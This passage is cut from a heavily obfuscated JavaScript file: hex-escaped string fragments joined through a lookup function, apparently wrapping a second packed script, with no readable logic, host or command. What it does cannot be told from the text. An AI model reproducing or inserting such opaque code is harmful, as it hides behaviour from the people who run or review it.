8\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x32\x31\x36')+_0x1350d2('\x30\x78\x33\x32\x35')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x66\x35\x38')+'\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x65\x32')+_0x1350d2('\x30\x78\x63\x65\x30')+_0x1350d2('\x30\x78\x65\x37\x31')+'\x71\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a')+(_0x1350d2('\x30\x78\x31\x31\x62\x34')+_0x1350d2('\x30\x78\x64\x61\x32')+_0x1350d2('\x30\x78\x39\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x7a'+_0x1350d2('\x30\x78\x65\x64\x30')+_0x1350d2('\x30\x78\x34\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x32')+_0x1350d2('\x30\x78\x62\x63\x61')+_0x1350d2('\x30\x78\x62\x62\x65')+_0x1350d2('\x30\x78\x61\x31\x32')+_0x1350d2('\x30\x78\x62\x66\x35')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x61\x33')+'\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c'+'\x5c\x68\x5c\x5c\x36\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x31\x30\x64\x36')+_0x1350d2('\x30\x78\x37\x31\x37')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x62\x39\x65')+_0x1350d2('\x30\x78\x39\x31\x66')+_0x1350d2('\x30\x78\x31\x32\x35\x39')+_0x1350d2('\x30\x78\x34\x31\x31')+_0x1350d2('\x30\x78\x37\x64\x38')+'\x48\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x35\x31\x65')+_0x1350d2('\x30\x78\x34\x63\x38')+_0x1350d2('\x30\x78\x39\x66\x34')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x5d\x3b\x33\x62\x3d\x4b\x28\x29\x7b'+_0x1350d2('\x30\x78\x63\x38\x37')+'\x33\x62\x28\x29\x7d\x4b\x20\x37\x6a\x28'+'\x34\x61\x2c\x35\x45\x2c\x37\x78\x2c\x37'+_0x1350d2('\x30\x78\x31\x30\x30\x33')+'\x3d\x4a\x3b\x31\x31\x28\x37\x77\x5b\x5c'+'\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61'+_0x1350d2('\x30\x78\x33\x39\x38')+'\x32\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x75\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x32\x33\x35')+_0x1350d2('\x30\x78\x34\x33\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x64\x35\x33')+'\x45\x29\x31\x32\x20\x33\x61\x28\x34\x61'+_0x1350d2('\x30\x78\x63\x63\x64')+_0x1350d2('\x30\x78\x66\x61\x34')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x35\x39')+_0x1350d2('\x30\x78\x38\x62')+_0x1350d2('\x30\x78\x65\x32\x62')+_0x1350d2('\x30\x78\x63\x32\x36')+_0x1350d2('\x30\x78\x31\x30\x37\x33')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x31\x63\x63')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x61\x35\x63')+_0x1350d2('\x30\x78\x66\x63\x35')+_0x1350d2('\x30\x78\x33\x36\x64')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x39\x62\x65')+'\x29\x7d\x7d\x4b\x20\x37\x70\x28\x35\x53'+_0x1350d2('\x30\x78\x38\x39\x32')+_0x1350d2('\x30\x78\x38\x61\x33')+_0x1350d2('\x30\x78\x63\x61\x62')+_0x1350d2('\x30\x78\x39\x37\x35')+'\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x35\x58'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x66\x63')+_0x1350d2('\x30\x78\x32\x39\x62')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x38')+_0x1350d2('\x30\x78\x39\x66\x35')+_0x1350d2('\x30\x78\x34\x39\x63')+_0x1350d2('\x30\x78\x34\x63\x31')+_0x1350d2('\x30\x78\x62\x64\x39')+_0x1350d2('\x30\x78\x61\x66\x61')+_0x1350d2('\x30\x78\x32\x62\x36')+_0x1350d2('\x30\x78\x63\x66\x35')+_0x1350d2('\x30\x78\x39\x34\x37')+_0x1350d2('\x30\x78\x61\x66\x65')+_0x1350d2('\x30\x78\x38\x32\x30')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x35\x4d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x63\x39')+_0x1350d2('\x30\x78\x61\x36')+_0x1350d2('\x30\x78\x65\x63\x31')+_0x1350d2('\x30\x78\x31\x63\x33')+_0x1350d2('\x30\x78\x37\x32\x62')+_0x1350d2('\x30\x78\x37\x66\x31')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x64\x64\x38')+_0x1350d2('\x30\x78\x62\x66\x35')+_0x1350d2('\x30\x78\x31\x31\x31\x61')+'\x29\x7b\x45\x20\x31\x4a\x3d\x35\x30\x3b'+_0x1350d2('\x30\x78\x65\x64\x63')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x37\x37\x35')+_0x1350d2('\x30\x78\x36\x62\x34'))+('\x72\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x33')+'\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c\x64'+'\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c'+_0x1350d2('\x30\x78\x39\x35\x36')+_0x1350d2('\x30\x78\x34\x30\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x64\x62')+_0x1350d2('\x30\x78\x63\x31\x63')+_0x1350d2('\x30\x78\x38\x36')+_0x1350d2('\x30\x78\x36\x31\x31')+_0x1350d2('\x30\x78\x64\x30\x35')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c'+'\x63\x5c\x5c\x31\x45\x5c\x5c\x32\x34\x5c'+_0x1350d2('\x30\x78\x31\x65\x31')+'\x5c\x5c\x33\x5c\x5c\x79\x5c\x5c\x32\x49'+_0x1350d2('\x30\x78\x38\x38\x30')+_0x1350d2('\x30\x78\x37\x38\x64')+'\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x64\x65\x62')+'\x31\x48\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c'+_0x1350d2('\x30\x78\x63\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x32\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x36\x37')+_0x1350d2('\x30\x78\x36\x31\x31')+_0x1350d2('\x30\x78\x38\x32\x39')+'\x27\x29\x2b\x31\x4a\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43'+_0x1350d2('\x30\x78\x38\x34\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x61\x64')+_0x1350d2('\x30\x78\x66\x39\x61')+_0x1350d2('\x30\x78\x31\x61\x31')+_0x1350d2('\x30\x78\x34\x65\x65')+_0x1350d2('\x30\x78\x35\x36\x64')+_0x1350d2('\x30\x78\x61\x37\x32')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x35\x63\x64')+_0x1350d2('\x30\x78\x33\x61\x35')+'\x5c\x32\x34\x5c\x5c\x6f\x5c\x5c\x7a\x5c'+_0x1350d2('\x30\x78\x65\x37\x32')+'\x35\x37\x29\x7b\x45\x20\x35\x39\x3d\x4a'+_0x1350d2('\x30\x78\x39\x62\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x34\x37')+'\x5d\x28\x24\x28\x35\x37\x29\x5b\x5c\x27'+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x63\x61\x35')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x69\x5c\x5c\x62\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x39\x36\x38')+_0x1350d2('\x30\x78\x37\x64\x33')+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x37\x62\x39')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x61\x30\x66')+_0x1350d2('\x30\x78\x62\x65\x35')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+_0x1350d2('\x30\x78\x61\x62\x62')+_0x1350d2('\x30\x78\x32\x32\x38')+_0x1350d2('\x30\x78\x65\x62\x62')+_0x1350d2('\x30\x78\x65\x64\x65')+'\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b\x4a\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x30\x35')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x33\x63\x62')+_0x1350d2('\x30\x78\x31\x30\x35\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x79\x5c\x5c\x38\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x66\x62\x32')+_0x1350d2('\x30\x78\x31\x30\x35\x63')+'\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x38\x65\x64')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x32\x35\x33')+'\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20\x32'+_0x1350d2('\x30\x78\x64\x35\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x34\x61\x37')+_0x1350d2('\x30\x78\x64\x64\x37')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x63\x63\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x64\x66')+_0x1350d2('\x30\x78\x66\x65\x31')+'\x34\x5c\x5c\x37\x5c\x5c\x38\x5c\x27\x29'+'\x29\x2c\x24\x28\x32\x41\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x64\x63\x63')+_0x1350d2('\x30\x78\x33\x34\x65')+_0x1350d2('\x30\x78\x38\x39\x66')+_0x1350d2('\x30\x78\x62\x61\x63'))+(_0x1350d2('\x30\x78\x36\x61\x33')+_0x1350d2('\x30\x78\x37\x33\x64')+_0x1350d2('\x30\x78\x31\x31\x61\x35')+'\x5c\x62\x5c\x27\x5d\x28\x32\x41\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x65\x64\x36')+_0x1350d2('\x30\x78\x38\x63\x66')+_0x1350d2('\x30\x78\x34\x36\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x66\x64')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x31\x31\x31\x35')+_0x1350d2('\x30\x78\x36\x36\x65')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x4a\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x33')+_0x1350d2('\x30\x78\x32\x66\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x32')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x36\x38\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x65\x62\x35')+_0x1350d2('\x30\x78\x34\x37\x37')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x37\x33\x39')+_0x1350d2('\x30\x78\x31\x38\x63')+_0x1350d2('\x30\x78\x62\x66\x36')+_0x1350d2('\x30\x78\x38\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x61')+_0x1350d2('\x30\x78\x61\x63')+'\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x36\x39\x35')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x35\x32')+_0x1350d2('\x30\x78\x62\x65\x34')+_0x1350d2('\x30\x78\x61\x32\x66')+'\x5c\x27\x29\x5d\x28\x32\x33\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x29\x5b'+_0x1350d2('\x30\x78\x31\x31\x30\x33')+'\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x35'+'\x5c\x27\x29\x5d\x28\x29\x7d\x29\x2c\x24'+_0x1350d2('\x30\x78\x37\x33\x31')+_0x1350d2('\x30\x78\x39\x31\x30')+'\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64'+_0x1350d2('\x30\x78\x36\x37\x61')+_0x1350d2('\x30\x78\x63\x35\x31')+'\x3d\x24\x28\x57\x29\x3b\x31\x61\x21\x3d'+'\x36\x58\x26\x26\x31\x37\x21\x3d\x39\x38'+'\x26\x26\x28\x33\x49\x5b\x32\x4e\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x30\x32\x37')+_0x1350d2('\x30\x78\x37\x30\x64')+_0x1350d2('\x30\x78\x65\x33\x63')+_0x1350d2('\x30\x78\x36\x35\x32')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x32\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x33')+'\x48\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x68'+_0x1350d2('\x30\x78\x62\x65\x64')+_0x1350d2('\x30\x78\x32\x30\x39')+_0x1350d2('\x30\x78\x63\x33\x30')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x61\x37\x39')+_0x1350d2('\x30\x78\x61\x35\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x36\x37')+'\x29\x2c\x4b\x28\x29\x7b\x45\x20\x31\x79'+_0x1350d2('\x30\x78\x66\x34\x34')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x31\x62\x66')+_0x1350d2('\x30\x78\x38\x33\x32')+_0x1350d2('\x30\x78\x38\x64\x61')+'\x5c\x27\x29\x3f\x5c\x27\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x66')+_0x1350d2('\x30\x78\x66\x63\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x35\x30\x62')+_0x1350d2('\x30\x78\x31\x31\x61\x30')+_0x1350d2('\x30\x78\x61\x65\x65')+_0x1350d2('\x30\x78\x36\x33\x39')+_0x1350d2('\x30\x78\x31\x37\x66')+_0x1350d2('\x30\x78\x34\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x39\x64')+'\x5c\x27\x29\x2c\x33\x64\x5b\x31\x79\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x38\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x36\x36')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x62\x32\x33')+_0x1350d2('\x30\x78\x63\x62\x34')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x38\x38\x39')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x38\x33\x32')+_0x1350d2('\x30\x78\x32\x31\x30')+_0x1350d2('\x30\x78\x62\x63\x62'))+(_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x63')+_0x1350d2('\x30\x78\x37\x38\x66')+_0x1350d2('\x30\x78\x31\x31\x61\x66')+_0x1350d2('\x30\x78\x66\x64\x65')+_0x1350d2('\x30\x78\x32\x31\x37')+_0x1350d2('\x30\x78\x63\x64\x35')+_0x1350d2('\x30\x78\x38\x30\x34')+_0x1350d2('\x30\x78\x62\x35\x30')+_0x1350d2('\x30\x78\x65\x39\x65')+_0x1350d2('\x30\x78\x31\x63\x34')+_0x1350d2('\x30\x78\x36\x38\x64')+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x38')+'\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x61\x30')+'\x5d\x26\x26\x28\x38\x55\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x34\x66\x38')+_0x1350d2('\x30\x78\x36\x33\x39')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c'+_0x1350d2('\x30\x78\x37\x36\x64')+_0x1350d2('\x30\x78\x61\x39\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x34\x62\x32')+_0x1350d2('\x30\x78\x32\x65\x63')+_0x1350d2('\x30\x78\x31\x62\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x31\x61')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x32\x35\x62')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x33\x35\x31')+'\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x39\x37\x32')+_0x1350d2('\x30\x78\x37\x32\x32')+_0x1350d2('\x30\x78\x63\x32\x37')+_0x1350d2('\x30\x78\x35\x61\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64'+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x4f'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x31\x35')+'\x29\x29\x5b\x31\x4f\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x37\x30')+_0x1350d2('\x30\x78\x34\x33\x66')+_0x1350d2('\x30\x78\x31\x32\x34\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x34\x39')+_0x1350d2('\x30\x78\x64\x37\x35')+_0x1350d2('\x30\x78\x31\x38\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x31')+'\x5d\x28\x31\x4f\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x33\x63\x64')+_0x1350d2('\x30\x78\x35\x66\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x33\x32')+'\x2b\x31\x4f\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x62')+_0x1350d2('\x30\x78\x66\x32\x33')+_0x1350d2('\x30\x78\x34\x30\x32')+_0x1350d2('\x30\x78\x31\x31\x34\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x37\x62')+_0x1350d2('\x30\x78\x33\x39\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x64\x38\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x31\x33\x37')+_0x1350d2('\x30\x78\x34\x64\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x33\x38')+_0x1350d2('\x30\x78\x31\x30\x64')+_0x1350d2('\x30\x78\x61\x61\x64')+'\x2c\x34\x5a\x3d\x39\x34\x3b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x37')+_0x1350d2('\x30\x78\x65\x30\x61')+_0x1350d2('\x30\x78\x66\x65\x33')+'\x5c\x27\x29\x5d\x28\x34\x5a\x29\x7d\x29'+_0x1350d2('\x30\x78\x62\x61\x66')+'\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x30\x61\x32')+_0x1350d2('\x30\x78\x61\x33\x63')+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x33\x34')+_0x1350d2('\x30\x78\x39\x36\x31')+_0x1350d2('\x30\x78\x31\x33\x30')+_0x1350d2('\x30\x78\x31\x30\x61\x31')+_0x1350d2('\x30\x78\x37\x66\x34')+_0x1350d2('\x30\x78\x34\x31\x65')+_0x1350d2('\x30\x78\x38\x30\x37')+'\x37\x65\x3d\x33\x42\x5b\x31\x78\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29')+(_0x1350d2('\x30\x78\x64\x39\x65')+_0x1350d2('\x30\x78\x37\x31\x30')+_0x1350d2('\x30\x78\x66\x65\x33')+_0x1350d2('\x30\x78\x31\x32\x34\x39')+_0x1350d2('\x30\x78\x31\x31\x33\x34')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x64\x36\x35')+_0x1350d2('\x30\x78\x63\x32\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x35\x61\x35')+_0x1350d2('\x30\x78\x65\x65\x38')+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x34\x37\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x38\x66')+'\x26\x31\x37\x21\x3d\x35\x32\x26\x26\x28'+'\x33\x73\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x37')+_0x1350d2('\x30\x78\x38\x64\x63')+'\x5c\x27\x5d\x28\x31\x78\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x34\x35\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x33\x33')+_0x1350d2('\x30\x78\x32\x30\x37')+_0x1350d2('\x30\x78\x64\x30\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x31\x66\x66')+'\x28\x35\x33\x29\x2c\x31\x37\x21\x3d\x35'+_0x1350d2('\x30\x78\x61\x39\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x66\x66')+_0x1350d2('\x30\x78\x31\x64\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x64\x66\x39')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x34\x39')+_0x1350d2('\x30\x78\x37\x31\x30')+_0x1350d2('\x30\x78\x31\x64\x36')+'\x5c\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x37\x33')+_0x1350d2('\x30\x78\x31\x32\x33\x64')+_0x1350d2('\x30\x78\x61\x66\x30')+_0x1350d2('\x30\x78\x66\x32\x36')+_0x1350d2('\x30\x78\x33\x38\x31')+_0x1350d2('\x30\x78\x32\x33\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x69\x5c\x5c\x33\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c\x69'+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x64\x65\x39')+_0x1350d2('\x30\x78\x65\x39\x36')+_0x1350d2('\x30\x78\x62\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x61\x64\x37')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x33\x64')+_0x1350d2('\x30\x78\x31\x62\x38')+_0x1350d2('\x30\x78\x62\x32\x30')+_0x1350d2('\x30\x78\x32\x65\x65')+_0x1350d2('\x30\x78\x37\x34\x38')+_0x1350d2('\x30\x78\x65\x35\x35')+_0x1350d2('\x30\x78\x36\x38\x66')+_0x1350d2('\x30\x78\x37\x32\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x33\x61')+_0x1350d2('\x30\x78\x66\x32\x64')+_0x1350d2('\x30\x78\x38\x65\x38')+_0x1350d2('\x30\x78\x38\x66\x61')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x63\x36\x64')+_0x1350d2('\x30\x78\x33\x35\x35')+_0x1350d2('\x30\x78\x33\x39\x38')+_0x1350d2('\x30\x78\x33\x64\x33')+'\x5c\x3d\x5c\x5c\x7b\x31\x5c\x5c\x7d\x29'+_0x1350d2('\x30\x78\x37\x34\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x63\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x64')+_0x1350d2('\x30\x78\x39\x31\x63')+_0x1350d2('\x30\x78\x65\x39\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x37')+_0x1350d2('\x30\x78\x65\x32\x39')+_0x1350d2('\x30\x78\x32\x38\x61')+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x63\x32')+_0x1350d2('\x30\x78\x31\x30\x30\x30')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x2f'+_0x1350d2('\x30\x78\x64\x63')+_0x1350d2('\x30\x78\x39\x66\x61')+_0x1350d2('\x30\x78\x32\x66\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x31\x35\x35')+_0x1350d2('\x30\x78\x37\x36\x65'))+(_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x36\x37')+_0x1350d2('\x30\x78\x66\x36\x31')+_0x1350d2('\x30\x78\x63\x35\x36')+_0x1350d2('\x30\x78\x66\x36\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c'+_0x1350d2('\x30\x78\x64\x62\x37')+_0x1350d2('\x30\x78\x62\x61\x34')+'\x5c\x47\x5c\x27\x29\x2c\x32\x44\x5b\x4d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x35\x38\x61')+_0x1350d2('\x30\x78\x33\x39\x35')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x39\x61\x38')+_0x1350d2('\x30\x78\x35\x33\x33')+_0x1350d2('\x30\x78\x38\x61\x35')+_0x1350d2('\x30\x78\x61\x31\x38')+_0x1350d2('\x30\x78\x35\x38\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x63\x36')+'\x29\x29\x3a\x4d\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x35\x31\x38')+_0x1350d2('\x30\x78\x32\x63\x64')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x63\x31\x33')+'\x6d\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+'\x43\x5c\x27\x2